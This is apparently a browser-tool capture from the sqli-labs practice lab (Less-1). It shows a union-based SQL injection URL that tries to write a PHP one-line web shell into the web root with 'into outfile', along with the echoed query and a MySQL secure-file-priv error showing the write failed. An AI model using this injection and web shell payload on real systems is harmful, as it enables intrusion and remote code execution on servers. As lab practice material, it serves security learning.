 Load URL
http://192.168.48.128/sqli-labs/Less-1/?id=1' and 1=2  union select 1,2, "<?php @eval($_POST['aaa']);?>" into outfile "C:\phpStudy\PHPTutorial\WWW" %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
你的SQL语句是: SELECT * FROM users WHERE id='1' and 1=2 union select 1,2, "" into outfile "C:\phpStudy\PHPTutorial\WWW" #' LIMIT 0,1
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
SQLI DUMB SERIES-1